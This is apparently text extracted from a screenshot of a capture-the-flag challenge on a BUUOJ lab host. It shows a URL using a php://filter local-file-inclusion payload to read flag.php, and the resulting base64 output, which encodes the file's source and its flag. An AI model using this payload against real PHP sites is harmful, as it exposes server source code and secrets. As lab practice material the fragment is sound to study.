 08eb5876-f0a0-4d99-a700-bc19a87b7941.node4.buuoj.cn:81/?file=php://filter/convert.base64-encode/resource=flag.php
不安全 | 08eb5876-f0a0-4d99-a700-bc19a87b7941.node4.buuoj.cn:81/?file=php://filter/convert.base64-encode/resource=flag.php
Microsoft Edge Bing 商丘师范学院 CTF ctf工具 编程 辩论
PD9waHAKZWNobyAiQ2FuIHlvdSBmaW5kIG91dCB0aGUgZmxhZz8iOwovL2ZsYWd7OTg4NzY2OTUtODEwNC00OTI0LWFkNGMtMjk4ZDhkNjA1YmQzfQo=